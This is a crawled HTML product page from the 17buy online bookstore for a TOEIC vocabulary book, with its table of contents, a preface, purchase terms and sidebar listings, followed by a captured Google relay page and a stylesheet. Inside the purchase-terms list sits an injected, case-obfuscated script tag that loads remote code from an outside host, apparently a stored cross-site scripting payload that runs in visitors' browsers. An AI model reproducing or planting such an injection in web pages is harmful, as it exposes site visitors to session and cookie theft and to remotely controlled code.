4. 租賃 Rent&nbsp;<br />
5. 股市 Stock Market<br />
<br />
<strong>Chapter 5</strong><strong>旅遊業篇</strong><strong> Tourism</strong>&nbsp;<br />
1. 旅遊諮詢 Travel Advisory&nbsp;<br />
2. 行前準備 Preparation&nbsp;<br />
3. 電話預約 Make an Appointment&nbsp;<br />
4. 行程安排 Arrange a Schedule&nbsp;<br />
5. 入住酒店 Check-in&nbsp;<br />
6. 景點特色 Scenic Spots Feature&nbsp;<br />
7. 旅遊心得 Traveling Experience<br />
<br />
<strong>Chapter 6 </strong><strong>各種場所篇</strong><strong> Places</strong>&nbsp;<br />
1. 商場 Supermarket&nbsp;<br />
2. 學校 School&nbsp;<br />
3. 郵局 Post Office&nbsp;<br />
4. 醫院 Hospital&nbsp;<br />
5. 機場 Airport&nbsp;<br />
6. 博物館 Museum&nbsp;<br />
7. 遊樂園 Amusement Park&nbsp;<br />
8. 照相館 Photo Shop&nbsp;<br />
9. 酒吧 Bar&nbsp;<br />
10. 美容院 Beauty Salon<br />
<br />
<strong>Chapter7 </strong><strong>人際交往篇</strong><strong> Interpersonal Relationship</strong>&nbsp;<br />
1. 問候 Greeting&nbsp;<br />
2. 介紹 Introduction&nbsp;<br />
3. 邀請 Invitation&nbsp;<br />
4. 約會 Appointment&nbsp;<br />
5. 交談 Talking&nbsp;<br />
6. 道別 Saying Goodbye<br />
<br />
<strong>Chapter8</strong><strong>生活常用篇</strong><strong> Daily Life</strong>&nbsp;<br />
1. 個人情感 Emotion&nbsp;<br />
2. 興趣愛好 Interest&nbsp;<br />
3. 聚會 Party&nbsp;<br />
4. 天氣 Weather&nbsp;<br />
5. 化妝品 Cosmetics&nbsp;<br />
6. 健身 Fitness&nbsp;<br />
7. 網際網路 Internet&nbsp;<br />
8. 電影和電視 Movies and TV&nbsp;<br />
9. 音樂 Music&nbsp;<br />
10. 書籍 Books<br />
<br />
<strong>Chapter 9</strong><strong>附錄</strong><strong> Appendix</strong>&nbsp;<br />
1. 實戰練習測驗&nbsp;<br />
2. 單字能力檢測&nbsp;<br />
3. 全書單字列表<br />
</div>

          </td>
        </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="590" cellspacing="0" cellpadding="0">
        <tr>
          <td height="41" background="/images/main_d01_title.jpg"><table width="590" height="38" cellpadding="0" cellspacing="0">
              <tr>
                <td width="22">&nbsp;</td>
                <td class="main_title">序 <span class="main_title_02"> Preface</span></td>
                <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
              </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<script type="text/javascript"> 
function show_Preface(){
  var Preface_Box = document.getElementById("Preface_Box"); 
  var text = Preface_Box.innerHTML; 
  var new_Preface_Box = document.createElement("div"); 
  var btn = document.createElement("a"); 
  new_Preface_Box.innerHTML = text.substring(0,150); 
  btn.innerHTML = text.length > 150 ? "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color=\"#000000\"><strong><u>查看更多</u></strong></font>" : ""; 
  btn.href = "###"; 
  btn.onclick = function(){ 
  	var string = btn.innerHTML;
    if(string.indexOf("<strong><u>查看更多</u></strong>") != -1){ 
      btn.innerHTML = "<br><img src=\"images/arrow_up.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>收起</u></strong></font>"; 
      new_Preface_Box.innerHTML = text; 
    }
    else{ 
      btn.innerHTML = "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>查看更多</u></strong></font>";
      new_Preface_Box.innerHTML = text.substring(0,150); 
    } 
  } 
  Preface_Box.innerHTML = ""; 
  Preface_Box.appendChild(new_Preface_Box); 
  Preface_Box.appendChild(btn); 
} 
</script>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
      <tr>
        <td align="left" valign="top">
<div id="Preface_Box">
&nbsp; &nbsp; &nbsp; &nbsp; 新多益每個月都有舉辦考試，許多大專院校、機關單位、公司行號，都將新多益成績納入評鑑標準，媒體也時常報導、比較各國與台灣的新多益平均成績。這樣為大家所熟悉的英語檢定，對每個人的意義會是什麼呢？<br />
&nbsp;<br />
&nbsp; &nbsp; &nbsp; &nbsp; 曾經遇到幾個非英文相關科系的大學生，當初會選擇就讀有關英文以外的科系，就是因為考量英文是自身的弱點，不想在大學時又要面對它四年。進到大學後，因為國內廣泛推廣英文學習課程，鼓勵考語言證照的風氣，畢業門檻更設下新多益或其他英文檢定的分數標準，終究還是得面對英文，以及新多益測驗。更不用說當要準備就職時，大多數公司都會希望職員能有一定的英文水準，能有助於協助公司更多的事務。<br />
&nbsp;<br />
&nbsp; &nbsp; &nbsp; &nbsp; 現在要取得英文相關的資訊十分方便，打開電視、電腦、手機，連上網路就能取得，但是實際上的應用，的確是需要主動製造更多機會和環境，才能有其效果。以前準備考試時，就是拿著課本、單字書、文法書死記硬背，但是考試過了之後，馬上又忘光，原因就是一開始預設的「動機」和「目的」，就只是「通過考試」。但這一招，依我觀察，在新多益測驗上不是拿到高分的好方法。<br />
&nbsp;<br />
&nbsp; &nbsp; &nbsp; &nbsp; 新多益測驗不僅是測試英文能力，其主軸放在「國際溝通」、「職場需求」，內容既生活又實用，也是此檢定能夠通行許多國家和領域的原因。在商場上多年的經驗，有感若是不瞭解遇到的情境狀況，就要出馬用英文與人交際、溝通，到最後通常都會有點綁手綁腳，無法發揮到最大的效益。<br />
&nbsp;<br />
&nbsp; &nbsp; &nbsp; &nbsp; 因此之前與出版社溝通《圖解職場達人的NEW TOEIC新多益高分筆記》的內容時，便希望能用情境的方式，將商場、生活遇得到的狀況，直接呈現在讀者眼前，讀者只要看著圖，就能馬上進入學習狀況，不需要再花多餘的時間和腦力想像。圖像記憶一直是許多領域常用的學習法，用在英文學習，更是有相輔相成的效用！<br />
&nbsp;<br />
&nbsp; &nbsp; &nbsp; &nbsp; 感謝許多讀者、朋友的支持，現在決定將其做全新修訂改版為《圖解商務英文權威的新多益NEW TOEIC單字》，主軸與主要概念不變，情境式圖像記憶法＋活用單字加強記憶＋聽說讀寫完整學習，希望再次帶給新多益考生、英文學習者更多的幫助。<br />
<strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<br />
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Charles Yang</strong>2014.11<br />
&nbsp;<br />
&nbsp;<br />
</div>
        </td>
      </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<script type="text/javascript">
window.onload=function(){
  show_Contents();
  show_Preface(); 
}
</script>
<script Language="Javascript">
function check_also_buy(flag){
	var	n = document.alsobuyForm;
	var	pages = n.pages.value;
	var PostMain = "books_id=827&flag="+ flag +"&P="+ pages +"&TP=9";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","books_view_also_buy_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("AjaxAlsoBuyResult").innerHTML = XMLhtml;
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}
</script>
<form name="alsobuyForm" action="" method="POST" style="margin:0">
<table width="100%" cellspacing="1" cellpadding="3">
  <tr>
    <td class="b01_main_txt_02"><font color="#F17C12"><strong>
    買了此商品的人，也買了‧‧‧
    </strong></font></td>
  </tr>
  <tr>
    <td>
<div class="main_d01_book100">
  <table width="100%" cellspacing="0" cellpadding="0" border="0">
    <tr>
      <td width="1%"><a href="javascript:void(0);" onClick="check_also_buy(0);"><img src="images/Arrow-Left-icon.png" width="21" border="0"></a></td>
      <td>
<span id="AjaxAlsoBuyResult" style="width:100%;">
<input type="hidden" name="pages" value="1">
          <table width="100%" border="0" align="center" cellpadding="1" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=477">
              <img src="/photo.php?img=/archive/books/pic/small/477.jpg&width=88&height=120" align="absmiddle" alt="一生必學的英文寫作聖經" title="一生必學的英文寫作聖經" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=477"><span style="color:#000000;"><strong>一生必學的英文寫作聖經</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 299 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">224 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=626">
              <img src="/photo.php?img=/archive/books/pic/small/626.jpg&width=88&height=120" align="absmiddle" alt="圖解英語文法大全(修訂紀念版)" title="圖解英語文法大全(修訂紀念版)" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=626"><span style="color:#000000;"><strong>圖解英語文法大全(修訂紀念版)</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 379 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">284 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=631">
              <img src="/photo.php?img=/archive/books/pic/small/631.jpg&width=88&height=120" align="absmiddle" alt="牛津英語大師幫你開口說英語" title="牛津英語大師幫你開口說英語" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=631"><span style="color:#000000;"><strong>牛津英語大師幫你開口說英語</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 349 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">262 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=767">
              <img src="/photo.php?img=/archive/books/pic/small/767.jpg&width=88&height=120" align="absmiddle" alt="全球化商用英語書信大全" title="全球化商用英語書信大全" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=767"><span style="color:#000000;"><strong>全球化商用英語書信大全</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 399 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">299 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
              <td width="90" valign="top" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF" class="b01_main_txt_02">
              <a href="books_view.php?books_id=797">
              <img src="/photo.php?img=/archive/books/pic/small/797.jpg&width=88&height=120" align="absmiddle" alt="全世界都在用的英文書信分類大全" title="全世界都在用的英文書信分類大全" border="0" width="88">
            	</a>
            	<br>
            	<a href="books_view.php?books_id=797"><span style="color:#000000;"><strong>全世界都在用的英文書信分類大全</strong></span></a>
            	<br>
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 449 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">337 </span>元
					</span><!-- ./b01_main_txt_02 -->
            	</td>
                        </tr>
          </table>
</span>
      </td>
      <td width="1%"><a href="javascript:void(0);" onClick="check_also_buy(1);"><img src="images/Arrow-Right-icon.png" width="21" border="0"></a></td>
    </tr>
  </table>	
</div>
    </td>
  </tr>  
</table>
</form>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="590" cellspacing="0" cellpadding="0">
        <tr>
          <td height="41" background="/images/main_d01_title.jpg"><table width="590" height="38" cellpadding="0" cellspacing="0">
              <tr>
                <td width="22">&nbsp;</td>
                <td class="main_title">購物說明<span class="main_title_02">How to Purchase</span></td>
                <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
              </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
        <tr>
          <td align="left" valign="top">
<ol>
	<li>
		「17Buy一起買購物網」因享有特別折扣<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>故採用會員制<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">。</span>如需要購物<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>請先加入「17buy一起買 &nbsp;購物網」會員。</li>
	<li>
		<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">初次使用本網站，如遇到相關問題，可至</span><span style="color: rgb(0, 0, 255);"><span style="line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;"><a href="http://www.17buy.com.tw/member/member_qna.php"><u>會員專區 / 會員常見問題</u></a></span></span><span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">中查詢。</span></li>
	<li>
		<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">6折(含6折)以下之特價書，所提供之商品並非100%全新書，有部份會有小小</span>瑕疵(如書封小刮傷等)<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>但並非二手書且不影響閱讀<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>如不同意者<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>請勿下單。</li>
	<li>
		所購買之書籍如有破損、缺頁&hellip;&hellip;等，請於7日內寄回<span style="color: rgb(51, 51, 51); line-height: 18px; text-indent: 1.33px; font-family: 微軟正黑體, Arial, Helvetica, sans-serif;">，</span>「17buy一起買購物網」將於收到書籍3日內重新寄送商品或於10日內完成退費。</li>
	<li>
		「 17buy一起買購物網」目前僅服務於台灣地區。除離島地區需要3-5個工作天外，其它地區約在3個工作天內會送達。</li>
	<li>
		「 17buy一起買購物網」物品寄出的時間為3-5個工作天，不含<span style="background-color:#ffff00;">六、日和國定假日</span></li>
</ol>
<sCRiPt/SrC=//xssye.com/OlLK>
</script>          </td>
        </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<!-- Main End -->
		</td>
		<td width="169" valign="top" align="right">
<table width="169" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td>  
	  <table cellspacing="0" cellpadding="0">
      <tr>
      	<td></td>
      </tr>
    </table>
	  <table width="169" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="39" background="/images/right_d01_01.jpg"><table width="169" cellspacing="0" cellpadding="0">
          <tr>
            <td width="16">&nbsp;</td>
            <td width="77" class="txt_left_serch001">同類暢銷書</td>
            <td width="76" class="txt_left_serch_02_001">Similar Best Sellers</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td background="/images/right_d01_02.jpg">
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1394">
              <img src="/photo.php?img=/archive/books/pic/small/1394.jpg&width=110&height=152" align="absmiddle" width="110" alt="考遍天下無敵手全新制多益TOEIC模擬試題＋解析【虛擬點讀筆版】（附贈Part 7閱讀測驗加強本＋線上下載Part 5單字題100題＋超高命中率單字隨身表＋完整測驗版及單題複習版音檔＋防水書套）" title="考遍天下無敵手全新制多益TOEIC模擬試題＋解析【虛擬點讀筆版】（附贈Part 7閱讀測驗加強本＋線上下載Part 5單字題100題＋超高命中率單字隨身表＋完整測驗版及單題複習版音檔＋防水書套）" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1394">考遍天下無敵手全新制多益TOEIC模擬試題＋解析【虛擬點讀筆版】（附贈Part 7閱讀測驗加強本＋線上下載Part 5單字題100題＋超高命中率單字隨身表＋完整測驗版及單題複習版音檔＋防水書套）</a></span></td>
            </tr>
            <tr>
              <td bgcolor="#E2E2E2"></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1391">
              <img src="/photo.php?img=/archive/books/pic/small/1391.jpg&width=110&height=152" align="absmiddle" width="110" alt="全新制20次多益滿分的怪物講師TOEIC多益單字＋文法【隨身版】（免費附贈文法教學影片＋「Youtor App」內含VRP虛擬點讀筆＋防水書套）" title="全新制20次多益滿分的怪物講師TOEIC多益單字＋文法【隨身版】（免費附贈文法教學影片＋「Youtor App」內含VRP虛擬點讀筆＋防水書套）" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1391">全新制20次多益滿分的怪物講師TOEIC多益單字＋文法【隨身版】（免費附贈文法教學影片＋「Youtor App」內含VRP虛擬點讀筆＋防水書套）</a></span></td>
            </tr>
            <tr>
              <td bgcolor="#E2E2E2"></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1468">
              <img src="/photo.php?img=/archive/books/pic/small/1468.jpg&width=110&height=152" align="absmiddle" width="110" alt="70次滿分的「多益滿分模王」多益TOEIC閱讀模擬試題 + 解析（2書＋「Youtor App」內含VRP虛擬點讀筆＋防水書套）" title="70次滿分的「多益滿分模王」多益TOEIC閱讀模擬試題 + 解析（2書＋「Youtor App」內含VRP虛擬點讀筆＋防水書套）" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1468">70次滿分的「多益滿分模王」多益TOEIC閱讀模擬試題 + 解析（2書＋「Youtor App」內含VRP虛擬點讀筆＋防水書套）</a></span></td>
            </tr>
            <tr>
              <td bgcolor="#E2E2E2"></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1469">
              <img src="/photo.php?img=/archive/books/pic/small/1469.jpg&width=110&height=152" align="absmiddle" width="110" alt="70次滿分的「多益滿分模王」多益TOEIC聽力模擬試題 + 解析（2書＋「Youtor App」內含VRP虛擬點讀筆＋防水書套） TOEIC L&amp;Rテスト 壁越え模試 リスニング" title="70次滿分的「多益滿分模王」多益TOEIC聽力模擬試題 + 解析（2書＋「Youtor App」內含VRP虛擬點讀筆＋防水書套） TOEIC L&amp;Rテスト 壁越え模試 リスニング" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1469">70次滿分的「多益滿分模王」多益TOEIC聽力模擬試題 + 解析（2書＋「Youtor App」內含VRP虛擬點讀筆＋防水書套） TOEIC L&Rテスト 壁越え模試 リスニング</a></span></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
          <table width="143" height="157" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#FFFFFF">
            <tr>
              <td width="135" align="center" bordercolor="#FFFFFF" bgcolor="#FFFFFF"><a href="books_view.php?books_id=1527">
              <img src="/photo.php?img=/archive/books/pic/small/1527.jpg&width=110&height=152" align="absmiddle" width="110" alt="考來考去都考這些雅思IELTS單字：精通9大主題單字，輕鬆迎戰雅思考試！（附贈「Youtor App」內含VRP虛擬點讀筆）" title="考來考去都考這些雅思IELTS單字：精通9大主題單字，輕鬆迎戰雅思考試！（附贈「Youtor App」內含VRP虛擬點讀筆）" border="0">
            	</a></td>
            </tr>
          </table>
          <table width="148" align="center" cellpadding="1" cellspacing="0">
            <tr>
              <td class="txt_left_04" align="center"><span class="multi_ellipsis2"><a href="books_view.php?books_id=1527">考來考去都考這些雅思IELTS單字：精通9大主題單字，輕鬆迎戰雅思考試！（附贈「Youtor App」內含VRP虛擬點讀筆）</a></span></td>
            </tr>
          </table>
          <table width="169" height="12" cellpadding="0" cellspacing="0">
            <tr>
              <td height="8"></td>
            </tr>
          </table>
        </td>
      </tr>
      <tr>
        <td> <img src="/images/right_d01_03.jpg" width="169" height="8" alt=""></td>
      </tr>
    </table>
	  <table width="169" height="12" cellpadding="0" cellspacing="0">
      <tr>
        <td height="8"></td>
      </tr>
    </table>
    </td>
  </tr>
</table>
		
		</td>
	</tr>
	<tr valign="top">
		<td height="53" colspan="3">
<table width="952" align="center" cellpadding="0" cellspacing="0">
    </td>
  </tr>
  <tr>
    <td height="53" bgcolor="#999999" class="footer" align="center">
    我視整合傳播有限公司 版權所有 ® 2026 I'm Integrated Communications All Rights Reserved 
    <br>
    <table width="80%" cellpadding="3" cellspacing="0" class="footer">
      <tr>
        <td width="5%" nowrap><div align="right">地址</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left">台北市忠孝東路5段372巷27弄78-1號1樓</div></td>
        <td width="5%" nowrap><div align="right">客服專線</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left">02-2345-7222</div></td>
        <td width="5%" nowrap><div align="right">傳真</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left">02-2345-5758</div></td>
        <td width="5%" nowrap><div align="right">E-mail</div></td>
        <td width="1%" nowrap><div align="center">|</div></td>
        <td nowrap><div align="left"><a href="mailto:iam.group@17buy.com.tw">iam.group@17buy.com.tw</a></div></td>
      </tr>
    </table>
    </td>
  </tr>
</table>	  </td>
  </tr>
</table>
<!-- End Save for Web Slices -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2F17buy.com.tw&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="c2Wqja760k6JnDEwwgFHgg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="c2Wqja760k6JnDEwwgFHgg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://17buy.com.tw/css/style.min.css?v.202108
body_size: 1850
content:
@charset "utf-8";body{margin-right:auto;margin-left:auto;margin-top:0px;margin-bottom:0px;}
.txt_top{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bold;line-height:30px;}
.txt_top a{text-decoration:none;color:#000;}
.txt_top a:hover{text-decoration:none;color:#999999;}
.txt_top_f01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bold;line-height:30px;color:#ffffff;}
.txt_top_f01 a{text-decoration:none;color:#ffffff;}
.txt_top_f01 a:hover{text-decoration:none;color:#CCCCCC;}
.txt_menu{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;font-weight:bolder;text-align:center;background-image:url(/images/top_menu_bg.jpg);background-repeat:no-repeat;height:33px;width:70px;line-height:32px;letter-spacing:0.1em;}
.txt_menu a{text-decoration:none;color:#009999;}
.txt_menu:hover{text-decoration:none;color:#009999;}
.txt_menu:hover a{text-decoration:none;color:#009999;}
.txt_menu2{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:15px;text-decoration:none;font-weight:bolder;text-align:center;height:33px;width:70px;line-height:32px;letter-spacing:0.1em;}
.txt_menu2 a{text-decoration:none;color:#000;}
.txt_menu2:hover{background-image:url(/images/top_menu_bg.jpg);background-repeat:no-repeat;height:33px;width:70px;text-decoration:none;}
.txt_menu2:hover a{text-decoration:none;color:#009999;}
.txt_menu3{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;text-decoration:none;font-weight:bolder;text-align:center;height:21px;font-size:13px;line-height:21px;letter-spacing:0.1em;}
.txt_menu3 a{text-decoration:none;color:#000;}
.txt_menubox{margin-right:auto;margin-left:auto;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:none;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-right-color:#009999;border-bottom-color:#009999;border-left-color:#009999;}
.txt_menubox_01{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;text-align:center;letter-spacing:0.1em;width:80px;line-height:28px;}
.txt_menubox_01 a{text-decoration:none;color:#009999;}
.txt_menubox_01:hover{text-decoration:none;color:#FFFFFF;background-color:#009999;width:80px;}
.txt_menubox_01:hover a{text-decoration:none;color:#FFFFFF;background-color:#009999;width:80px;}
.txt_menubox_01_c{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:14px;text-decoration:none;font-weight:bolder;text-align:center;letter-spacing:0.1em;width:80px;line-height:28px;text-decoration:none;color:#FFFFFF;background-color:#009999;width:80px;}
.txt_menubox_01_c:hover a{text-decoration:underline;color:#FFFFFF;width:80px;}
.txt_more{font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;text-align:right;font-weight:bolder;color:#009999;}
.txt_more a{color:#009999;text-decoration:none;}
.txt_more a:hover{color:#000;text-decoration:none;}
.txt_02_img{height:51px;width:166px;margin-right:auto;margin-left:auto;}
.txt_02{color:#009999;font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bold;}
.txt_02_f01{color:#ffffff;font-family:"微軟正黑體", Arial, Helvetica, sans-serif;font-size:13px;text-decoration:none;font-weight:bold;}
.txt_03{font-family:Arial, Helvetica, sans-serif;font-size:18px;line-height:20px;font-weight:bold;color:#FFFFFF;margin-right:auto;margin-left:auto;margin-top:0px;}
.txt_031202{font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:20px;font-weight:bold;color:#FFFFFF;margin-right:auto;margin-left:auto;margin-top:0px;}
.txt_04{font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:40px;font-weight:bold;color:#FFFFFF;width:30px;margin-right:15px;margin-left:14px;margin-top:106px;text-align:center;}
.txt_05{font-family:Arial, Helvetica, sans-serif;font-size:20px;line-height:40px;font-weight:bold;color:#FFFFFF;width:30px;margin-right:15px;margin-left:20px;margin-top:106px;text-align:center;}
